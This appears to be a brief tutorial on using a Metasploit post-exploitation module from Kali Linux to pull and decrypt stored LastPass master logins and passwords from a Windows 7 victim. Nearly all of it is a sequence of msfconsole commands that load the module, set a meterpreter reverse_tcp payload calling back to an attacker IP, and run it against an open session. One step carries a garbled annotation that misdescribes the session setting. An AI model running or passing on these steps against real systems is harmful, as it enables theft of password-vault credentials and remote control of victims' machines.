This
module extracts and decrypts LastPass master login accounts and passwords
Exploit
Targets
lastpass
Requirement
Attacker: kali Linux
Victim
PC: Windows 7

Open Kali terminal type msfconsole
Now type use post/multi/gather/lastpass_creds
msf exploit (lastpass_creds)>set payload windows/meterpreter/reverse_tcp
msf exploit (lastpass_creds)>set lhost 192.168.1.103 (IP of
Local Host)
msf exploit (lastpass_creds)>set session 1 (IP of Local Host)
msf exploit (lastpass_creds)>exploit